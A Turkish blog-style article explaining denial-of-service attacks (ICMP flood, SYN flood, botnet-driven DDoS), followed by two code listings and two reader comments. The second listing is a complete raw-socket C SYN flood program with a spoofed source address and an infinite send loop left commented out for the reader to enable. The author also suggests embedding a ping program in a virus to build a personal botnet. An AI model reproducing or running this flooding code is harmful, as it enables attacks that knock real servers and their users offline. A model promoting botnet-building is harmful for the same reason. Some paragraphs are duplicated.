“Denial of Services” saldırılarının amacı ingilizce anlamından da anlaşılacağı üzere hedeflediği sistemin işleyişini yavaşlatmak hatta bloke etmektir. Temel mantık hedef sistemin “ki bu sistem sunucu bilgisayarlardır” işlemci hızı, ram ve bant genişliğini sömürmektir. Bu yüzden hedef sunucuya sürekli olarak büyük ve karmaşık veri paketleri gönderilir. Bant genişliği aşıldığında sunucu gönderilen bu veri paketlerine cevap veremez ve hiç bir işlem yapamaz hale gelir. Bu sayede sunucu üzerindeki tüm sistemler bloke olur. HTTP bağlantısı sağlanamaz, E-posta işlemleri gerçekleştirilemez ve hatta bazı durumlarda FTP bağlantısı bile kurulamayabilir. İnternette bu saldırıları gerçekleştiren özel yazılmış yazılımlar da mevcut. Bence bu, işsizlikten başka bir şey değil. Ama insanlar halen bu saldırıları yapmaktan bıkmıyor ve hatta bazıları zevk alıyorlar.

ICMP Flood, SYN Flood ve DDoS(Distrubuted Denial of Service) saldırıları DoS saldırı çeşitleridir. Hepsinin de ortak yönü hedef sunucuya fazla miktarda veri paketi göndermektir. Fakat kullandıkları altyapılar ve veri paketleri farklıdır. Mesela ICMP Flood isminden de anlaşılacağı üzere ICMP protokolünü kullanır. Bu protokol veri transfer hatalarını raporlamak için kullanılan,kontrol amaçlı bir protokoldür. ICMP protokolü kullanarak hedef sunucuya sürekli olarak “ICMP Echo Request” veri paketleri gönderilir. Yani herkesin bildiği dilde “PING” gönderilir. ICMP Flood saldırılarınında kendi içinde “Ping Flood”, “Smurf Flood”, “Ping of Death” gibi çeşitleri vardır.

SYN Flood Saldırıları bir sunucuyla HTTP bağlantısı kurulurken kullanılan “Three Hand Shake”(3 lü El Sıkışma) protokolünü kullanır. Bir Web sayfasına bağlamak istediğinizde bilgisayarınız sunucuya bir SYN paketi göndererek bağlantı isteği bildirir. Sunucu, bilgisayarınıza ACK paketi göndererek bağlantıyı onaylar. Bilgisayarınız sunucuya tekrar ACK paketi yollar ve bağlantı sağlanmış olur. SYN Flood Saldırılarından hedef sunucuya ACK paketi beklemeksizin sürekli olarak SYN veri paketi gönderilir. Böylece hedef sunucunun işlemci hızı ve bant genişliği sömürülür.

DDoS(Distrubuted Denial of Service) saldırıları DoS saldırılarının en tehlikeli olanlarıdır. Bu saldırılarda zombi bilgisayarlar kullanılır. Yani internet üzerinden bilgisayarlara bulaşan bir virüs programı yazılır ve bu yazılımın içine DoS saldırısı yapan program gömülür. Böylece bu virüsün bulaştığı bilgisayarlar tek bir merkezden kontrol edilerek hedeflenen bir sisteme saldırı gerçekleştirirler.



Windows’un kullanıcıya sunmuş olduğu olanak ile kendi bilgisayarınız üzerinden herhangi bir IP ye bir ping yani ICMP Echo request paketi gönderebilirsiniz. Bu paket size hedef IP ye veri paketlerinin kaç saniyede gidip geldiği ve gönderilen paketlerinin hatalı bir şekilde gidip gitmediği bilgilerini verecektir. Windows komut satırına ulaşmak için ![]() (“Windows tuşu + R” ) tuşlarına basın ve gelen Çalıştır ekranına CMD yazarak Tamam deyin. Siyah ekranan “ping www.gönderilmekistenensite.com(ve ya IP adresi)” yazdığınızda size bazı bilgilerle geri dönecektir.

(“Windows tuşu + R” ) tuşlarına basın ve gelen Çalıştır ekranına CMD yazarak Tamam deyin. Siyah ekranan “ping www.gönderilmekistenensite.com(ve ya IP adresi)” yazdığınızda size bazı bilgilerle geri dönecektir.

C ile otomatik ping gönderen çok basit bir program yazabilirsiniz. Şu şekilde;

#include <iostream>

#include <string>

#include <windows.h>

using namespace std;

static string host;

static string ping_again;

void ping()

{

system("cls");

cout << "Host: ";

cin >> host;

system (("ping " + host).c_str());

cout << endl;

cout << "(Y)es or (N)o\n\n";

cout << "Ping another host: ";

cin >> ping_again;

if (ping_again == "Y" || ping_again == "y")

{

system("cls");

ping();

}

else if (ping_again == "N" || ping_again == "n")

{

system("exit");

}

}

int main()

{

SetConsoleTitle("Ping in C++ by TotcoS");

ping();

return(0);

}

Oldukça basit değil mi? Şimdi bu programı yazdığınız bir virüs programı içerisine gömerseniz kendi BOTNET ağınızı oluşturabilirsiniz.

Diğer bir SYN Flood saldırısına örnek yazılmış program şu şekilde;

/*

Syn Flood DOS with LINUX sockets

*/

#include<stdio.h>

#include<string.h> //memset

#include<sys/socket.h>

#include<stdlib.h> //for exit(0);

#include<errno.h> //For errno - the error number

#include<netinet/tcp.h> //Provides declarations for tcp header

#include<netinet/ip.h> //Provides declarations for ip header

struct pseudo_header //needed for checksum calculation

{

unsigned int source_address;

unsigned int dest_address;

unsigned char placeholder;

unsigned char protocol;

unsigned short tcp_length;

struct tcphdr tcp;

};

unsigned short csum(unsigned short *ptr,int nbytes) {

register long sum;

unsigned short oddbyte;

register short answer;

sum=0;

while(nbytes>1) {

sum+=*ptr++;

nbytes-=2;

}

if(nbytes==1) {

oddbyte=0;

*((u_char*)&oddbyte)=*(u_char*)ptr;

sum+=oddbyte;

}

sum = (sum>>16)+(sum & 0xffff);

sum = sum + (sum>>16);

answer=(short)~sum;

return(answer);

}

int main (void)

{

//Create a raw socket

int s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP);

//Datagram to represent the packet

char datagram[4096] , source_ip[32];

//IP header

struct iphdr *iph = (struct iphdr *) datagram;

//TCP header

struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));

struct sockaddr_in sin;

struct pseudo_header psh;

strcpy(source_ip , "192.168.1.2");

sin.sin_family = AF_INET;

sin.sin_port = htons(80);

sin.sin_addr.s_addr = inet_addr ("1.2.3.4");

memset (datagram, 0, 4096); /* zero out the buffer */

//Fill in the IP Header

iph->ihl = 5;

iph->version = 4;

iph->tos = 0;

iph->tot_len = sizeof (struct ip) + sizeof (struct tcphdr);

iph->id = htons(54321); //Id of this packet

iph->frag_off = 0;

iph->ttl = 255;

iph->protocol = IPPROTO_TCP;

iph->check = 0; //Set to 0 before calculating checksum

iph->saddr = inet_addr ( source_ip ); //Spoof the source ip address

iph->daddr = sin.sin_addr.s_addr;

iph->check = csum ((unsigned short *) datagram, iph->tot_len >> 1);

//TCP Header

tcph->source = htons (1234);

tcph->dest = htons (80);

tcph->seq = 0;

tcph->ack_seq = 0;

tcph->doff = 5; /* first and only tcp segment */

tcph->fin=0;

tcph->syn=1;

tcph->rst=0;

tcph->psh=0;

tcph->ack=0;

tcph->urg=0;

tcph->window = htons (5840); /* maximum allowed window size */

tcph->check = 0;/* if you set a checksum to zero, your kernel's IP stack

should fill in the correct checksum during transmission */

tcph->urg_ptr = 0;

//Now the IP checksum

psh.source_address = inet_addr( source_ip );

psh.dest_address = sin.sin_addr.s_addr;

psh.placeholder = 0;

psh.protocol = IPPROTO_TCP;

psh.tcp_length = htons(20);

memcpy(&psh.tcp , tcph , sizeof (struct tcphdr));

tcph->check = csum( (unsigned short*) &psh , sizeof (struct pseudo_header));

//IP_HDRINCL to tell the kernel that headers are included in the packet

int one = 1;

const int *val = &one;

if (setsockopt (s, IPPROTO_IP, IP_HDRINCL, val, sizeof (one)) < 0)

{

printf ("Error setting IP_HDRINCL. Error number : %d . Error message : %s \n" , errno , strerror(errno));

exit(0);

}

//Uncommend the loop if you want to flood :)

//while (1)

//{

//Send the packet

if (sendto (s, /* our socket */

datagram, /* the buffer containing headers and data */

iph->tot_len, /* total length of our datagram */

0, /* routing flags, normally always 0 */

(struct sockaddr *) &sin, /* socket addr, just like in */

sizeof (sin)) < 0) /* a normal send() */

{

printf ("error\n");

}

//Data send successfully

else

{

printf ("Packet Send \n");

}

//}

return 0;

}

Bu programın kaynak kodlarını bu siteden aldım. http://www.binarytides.com/syn-flood-dos-attack/

Artık kullanılan güvenlik duvarları ve bazı güvenlik programları bu tür DoS saldırıları için daha donanımlı olsa da halen bu saldırılar bir çok sistem için çok büyük tehlikleler arz ediyor.

Tracer için program var mı ?

tracer için program varmı hocam